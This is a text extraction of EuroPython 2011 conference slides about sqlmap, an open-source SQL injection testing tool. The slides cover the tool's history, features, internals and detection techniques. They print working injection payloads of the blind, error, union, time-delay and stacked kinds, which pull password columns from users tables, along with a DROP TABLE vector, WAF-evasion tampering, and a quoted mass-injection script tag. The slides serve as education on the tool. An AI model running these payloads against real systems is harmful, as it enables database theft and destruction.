# **sqlmap - security**  development in **P** puthon

## **Miroslav Štampar**



#### **Who are we?**

Bernardo Damele A. G. (@inquisb)

- Security Consultant / White-hat hacker
- ▶ NGS Secure
- ▶ London / UK
- Lots of conference talks
- Miroslav Stampar (@stamparm)
	- Professional software developer
	- AVL Croatia
	- ▶ Zagreb / Croatia
	- First conference talk





#### **What is sqlmap?**

- "sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database server(s)"
- AIO (All-In-One) SQL injection tool
- Over 10k updates and/or downloads monthly
- Part of popular security distros: Backtrack, Backbox, Web Security Dojo, OWASP Web Testing,...

## **Short history**

- Daniele Bellucci (@belch) July 25<sup>th</sup> of 2006 birthday of sqlmap
- September 2006 Daniele leaves the project, Bernardo takes it over
- December 2009 Miroslav replies to the call for developers

## **Current status (v1.0-dev)**

- **Powerful detection engine**
- State of the art enumeration engine
- Takeover functionalities (Metasploit,...)
- Support for IDS/WAF evasion in form of "tampering" scripts
- Numerous optimizations
- **Remote file manipulation**
- **Brute force methods**

## **Short future**

#### ■ GUI

- Professional reporting (XML, PDF,...)
- Out-of-Band (OOB) advanced techniques
- Support for few DBMSes left
- Generic lexical SQL parser
- Advanced IDS/WAF evasion techniques
- Upgrade to Python 3

#### **Project statistics (ohloh.net)**

#### **Languages used**



#### LOC (Lines of code)



**EuroPython 2011, Florence (Italy) The Case of Service 23, 2011** 7

#### **Features**

- Fully supported backend DBMSes (and growing): MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, SQLite, Firebird, Sybase and SAP MaxDB
- Fully supported SQL injection techniques: Blind, Error, Union (partial & full), Timed, Stacked
- **Enumeration of: database users, users'** password hashes, users' privileges, users' roles, databases, tables and columns

### **Features (2)**

- Recognition and cracking of password hashes
- Web server file upload/download
- Arbitrary command execution and retrieval of standard output
- Establishment of an out-of-band TCP/UDP connection between the attacker's machine and the database server

## **Community**

- Huge pool of pen/beta-testers active at our mailing list (this moment 200 subscribed)
- White/Grey/Black hat hackers
- They all provide indispensable help by:
	- ▶ Reporting problems/bugs from real-life scenarios
	- Feature requests
	- Keeping morale high
	- Modest donations (covering SVN server costs)

## **SQL injection for dummies**

#### ■ Vulnerable code (PHP/PgSQL):

\$query = "SELECT \* FROM products WHERE product id=" . \$ GET['id']

#### **Attack vector:**

http://www.store.com/store.php?id=7; DROP TABLE users

#### Resulting SQL statements:

SELECT \* FROM products WHERE product id=7; DROP TABLE users

#### **Well known attacks**

- In period 2005 till 2007 Albert Gonzalez has stolen 130 million credit card numbers
- June 2007 Microsoft U.K. Website defaced
- December 2009 **RockYou** (32 million credentials stolen)
- December 2009 **NASA**
- July 2010 – **The Pirate Bay**

## **Well known attacks (2)**

- February 2011 **HBGary**
- March 2011 MySQL (vulnerable page has been:

<http://mysql.com/customers/view/index.html?id=1170>

- March & May 2011 **Comodo** (certificate reseller)
- May 2011... PBS, **Sony** (#sownage 20 sites and counting), **Fox**, Infragard, Nintendo, **CNN**...

## **Lizamoon (mass injection)**

- "LizaMoon mass injection hits over 226,000 URLs" -Websense Security Labs (29th Mar 2011)
- "The world was rocked today by LizaMoon a SQL injection attack which has compromised well over one million Websites" – PCWorld (2nd Apr 2011)

"<script src=http://\*/ur.php"

Search

Advanced search

About 1,180,000 results (0.24 seconds)

Observatories in Norway </title><script src=http://vcvsta.com/ur ... Q AstronomyClubs.com - Astronomy clubs listed by country. The knowledge in numbers. www.astronomyclubs.com/5/133/0/0/club.aspx - Cached - Similar

Eastern European Gothic Revival </title><script src=http://vcvsta ... Q 16 Jan 2011 ... 1 response to "Eastern European Gothic Revival </title><script src=http://vcvsta.com/ur.php></script></title><a style=display:none; ... www.convergencedesignllc.com/.../eastern-european-gothic-revival-1 - Cached

**EuroPython 2011, Florence (Italy)** June 23, 2011 14

#### **Random Quote**

#### "Structured Query Language is becoming the Achilles heel of the Internet."

**EuroPython 2011, Florence (Italy) Contract 15 June 23, 2011** 15

#### **"Exploits of a Mom" (XKCD #327)**



#### **Funny Sweds**

- The following lines were in Swedish election votes (swe.  $VALJ =$  engl. voting):
	- ;13;Hallands län;80;Halmstad;01;Halmstads västra valkrets;0904;Söndrum 4;pwn DROP TABLE VALJ;1
- "At least 'pwn DROP TABLE VALJ' got 1 vote in the Swedish election" (comment on reddit :)

## **Форум АНТИЧАТ - SQL Инъекции**

- "Awkward" Russian underground (open) forum
- No chat, only vulnerable targets
- Around 14 thousand targets (and growing) available to anyone





#### **Blind-based technique**

- Also known as "boolean" based and/or " $1=1$ "
- ■4 out of 5 vulnerable cases are affected
- Slow 1 request per 1 bit of information
- Very demanding and sensitive for implementation (detection part)
- $\blacksquare$  Differentiation approach (difflib.quick ratio()) or "exact" approach (e.g. "You are logged in" in page)
- Greatest obstacle is "dinamicity"
- Multi-threading is most welcome

## **Blind-based technique (2)**

#### ■ Original



"False"



http://192.168.117.128/sqlmap/mysql/get\_int.php?id=1 AND 1=0

**SQL** results:

**EuroPython 2011, Florence (Italy) and EuroPython 2011** 20

#### **Error-based technique**

- 1 out of 4 vulnerable cases are affected
- Deliberate provoking of "invalid SQL query" and retrieval of information from response messages
- $\blacksquare$  Fast 1 request per item of information
- Easy detection and implementation
- Greatest obstacle is trimming of error messages ("substringing")
- Too DBMS specific
- Advice: Turn off the error/debug messages!

#### **Error-based technique (2)**

#### ■ Example:

http://192.168.117.129/sqlmap/mssql/iis/get\_int.asp?id=1' AND 1=CONVERT(INT, (':start:'+@@VERSION+':end:'))--

#### The page cannot be displayed

There is a problem with the page you are trying to reach and it cannot be displayed.

Please try the following:

- Click the Refresh button, or try again later.
- Open the 192.168.117.129 home page, and then look for links to the information you want.

HTTP 500.100 - Internal Server Error - ASP error **Internet Information Services** 

Technical Information (for support personnel)

● Error Type:

Microsoft OLE DB Provider for ODBC Drivers (0x80040E07) [Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value ':start:Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.1 (Build 2600: Service Pack 2) :end:' to data type int.

/sqlmap/mssql/iis/get\_int.asp, line 27

Browser Type: <u>and a construction</u>

#### **EuroPython 2011, Florence (Italy) Contract 10 and 23, 2011** 22

## **Union query technique**

- Also known as "inband"
- 1 out of 2 vulnerable cases are affected
- $\blacksquare$  Fast(est) 1 request per (multiple) item of information
- Partial vs Full union
- Greatest obstacle is speed of detection part
- Easy for implementation, at least for usage part

## **Union query technique (2)**

#### ■ Example 1 (partial):



http://192.168.117.128/sqlmap/mysql/get\_int.php?id=-1 UNION ALL SELECT NULL, CONCAT(':start:', @@VERSION, ':end:'), NULL--

**SQL** results:

:start:5.1.41-3~bpo50+1:end:

#### ■ Example 2 (full):



http://192.168.117.128/sqlmap/mysql/qet\_int.php?id=1 UNION ALL SELECT id, name, surname FROM users--

#### **SQL** results:



### **Time delay-based technique**

- **Pretty much the same as blind-based**
- Among slowest 1 request per 1 bit of information
- Expect every second response to be delayed
- Very demanding and sensitive for implementation
- Greatest obstacle is "lagging"
- Single threading is a must for stable data retrieval

## **Time delay-based technique (2)**

#### ■ Example (delayed by 5 seconds):



## Resulting SQL statement:

#### SELECT  $*$  FROM users WHERE id=1 AND  $1 = \$ (SELECT 1 FROM PG\_SLEEP(5))--

**EuroPython 2011, Florence (Italy) Contract 10 and 23, 2011** 26

## **Stacked query technique**

- **Pretty much identical to the time-based**
- Around 1 out of 2 DBMSes supports it
- Deadly (Lizamoon)
- MsSQL is most affected
- Non-query based commands (INSERT, DELETE,...)

## **Stacked query technique (2)**

#### Example (delayed by 5 seconds)

http://192.168.117.128/sqlmap/pgsql/get\_int.php?id=1; SELECT PG\_SLEEP(5);--

**SQL** results:

**EuroPython 2011, Florence (Italy) Contract 10 and 23, 2011** 28

#### **Basic working examples**

- Blind-based: ...id=1 AND ASCII(SUBSTR((SELECT password FROM public.users OFFSET 0 LIMIT  $1)::$ text,  $1, 1)$ ) > 64--
- Error-based: ...id=1 AND 6561=CAST(':abc:'|| (SELECT password FROM public.users OFFSET 0 LIMIT 1)::text||':def:' AS NUMERIC)--
- **Union query: ...**id=1 UNION ALL SELECT NULL, NULL,':abc:'||password||':def:'||':ghi:'|| password||':jkl:'||':mno:'||id||':pqr:' FROM public.users--

#### **Basic working examples (2)**

- Time-delay based: id=1 AND 1924=(CASE WHEN (ASCII(SUBSTR((SELECT password FROM public.users OFFSET 0 LIMIT 1)::text,1,1)) > 64) THEN (SELECT 1924 FROM PG\_SLEEP(1)) ELSE 1924 END)--
- Stacked query: id=1; SELECT (CASE WHEN (ASCII(SUBSTR((SELECT password FROM public.users OFFSET 0 LIMIT 1)::text,1,1)) > 64) THEN (SELECT 1924 FROM PG\_SLEEP(1)) ELSE  $1924$  END)  $; --$

#### **Program's structure**

- $\blacksquare$  doc manual, THANKS,...
- $\blacksquare$  lib core modules
- $\blacksquare$  extra 3<sup>rd</sup> party modules (chardet, clientform,...)
- $\blacksquare$  plugins DBMS specific modules
- $\blacksquare$  shell stagers and backdoors (php, jsp, asp,...)
- $\blacksquare$  tamper tampering scripts (ifnull2ifisnull,...)
- $\blacksquare$  txt wordlist, user-agents,...
- $\blacksquare$  xml queries, payloads,...

#### **Program's workflow**



**EuroPython 2011, Florence (Italy) Contract 10 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 5** 

#### **Development environment**

- Subversion (version control)
- Redmine (project management)
- Python 2.6 and/or 2.7
- $\blacksquare$  Text editor of choice (TC/Notepad + + on Windows, Krusader/KrViewer on Linux)
- Debugger of choice (pdb)
- **Proxy MITM tool (Burp)**
- Web browser of choice (Firefox)

#### **Testing environment**

■ VMWare virtual machines

- Linux Debian 5.0 32-bit (most used one)
	- ▶ Apache/PHP
		- MySQL, Oracle, PgSQL, Firebird, SQLite
- Windows XP 32-bit
	- XAMPP/PHP
		- MySQL, SAP MaxDB, Sybase, SQLite, Access, etc.
	- IIS/ASP(.NET)
		- MsSQL, MySQL, etc.

## **Inference (binary search)**

- $\Box$  O(Log2n) complexity
- Can be used in boolean, timed and stacked

 $\blacksquare$ e.g.:

Initial table ['A','B',...'Z']

- $\triangleright$  AND  $( \ldots ) > 'M' \rightarrow (True) \rightarrow ['N', \ldots 'Z']$
- AND  $(...) > 'S' \rightarrow (False) \rightarrow ['N',..S']$
- AND  $( \ldots ) > '0' \rightarrow (True) \rightarrow ['P', 'R', 'S']$
- $\triangleright$  AND  $( \ldots ) > 'R' \rightarrow (False) \rightarrow ['P', 'R']$
- AND  $( \ldots ) > 'P' \rightarrow (False) \rightarrow ['P']$  (resulting char)

## **Character prediction**

- High probability of prefix reuse
- Common DBMS identificator names
- **Dynamic "prediction" tree**
- **Example:** 
	- **Input:** CREATE SYNONYM, CREATE TABLE, CREATE TRIGGER, CREATE USER, CREATE VIEW
	- $\blacktriangleright \textsf{Output tree: } [\texttt{C}]\texttt{[R]}[\texttt{E}]\texttt{[A]}[\texttt{T}]\texttt{[E]}[\texttt{S}|\texttt{T}|\texttt{U}|\texttt{V}]$
- Appropriate for blind/time/stacked techniques

## **"Null-connection"**

- Special HTTP requests (Web server specific)
- Example (Apache):
	- Request: Range: bytes=-1
	- ▶ Response: Content-range: bytes 74-74/75 (True)
	- Response: Content-range: bytes 126-126/127 (False)
- Example (IIS):
	- **P Request: HEAD**
	- Response: Content-Length: 75 (True)
	- ▶ Response: Content-Length: 127 (False)

## **Dinamicity removal**

- Biggest obstacle of blind/boolean technique
- Javascript, ads, banners,...
- Differentiation approach (difflib)
- "Static blocks" vs "Dynamic blocks" (gaps)
- Regular expressions to the rescue
- ■Example:
	- ▶</p></table>*dynamic part*<iframe><ul>
	- r"</p></table>.\*?<iframe><ul>"

#### **Reflective values**

- Copy of payload (encoded?) inside response
- Causing problems for blind/boolean technique
- Source of lots of false positives/negatives (in other tools :)
- Regular expressions to the rescue
- ■Example:
	- $\triangleright$  ?id=1 AND 2>1
	- ?id=1%20AND%202%3e1
	- $r''(?i)id[^{\n}n<]+1[^{\n}n<]+AND[^{\n}n<]+2[^{\n}n<]$  $+1$ "

#### **Statistics is our friend**

■ Normal distribution (bell curve)



■ "It shows how much variation or 'dispersion' there is from the average (mean, or expected value)"

**EuroPython 2011, Florence (Italy) Canadian EuroPython 2011** 40 ■99.99999999997440% of "normal" data inside  $7\sigma$ 

## **Statistics is our friend (2)**

#### UNION injection detection:

- id=1 UNION ALL SELECT NULL, NULL,...
- Right number of columns should stick out
- Time-delay injection detection/usage:
	- id=1 AND 1=SELECT 1 FROM PG\_SLEEP(5))--
	- Response time should stick out
- Stacked-query injection detection/usage:
	- ▶id=1; SELECT 1 FROM PG SLEEP(5))--
	- Response time should stick out

#### **False positives**

- Boolean, timed and stacked affected
- Example: search engine queries
- Simple arithmetic tests
- Searching for mere signs of "intelligence"

#### $\blacksquare$  Example:

- $1+2 == 3$
- $4 == 5$
- $2==(7-5)$
- $\blacktriangleright$  (6+5) ==(6-5)

#### **Heuristic test**

- "Blatant" logic used for detection
- Insufficient but great one shot test
- Parameter "poisoning" with invalid (SQL) chars

#### **Example:**

?id=1''))("(''(

**Example 20 Ferror message parsing and DBMS recognition** 

## **Tampering scripts**

■IDS/WAF applications are getting better ■ Need for anti-anti hacking techniques ■Example:

'UNION SELECT' → 'UnIOn SeleCT'

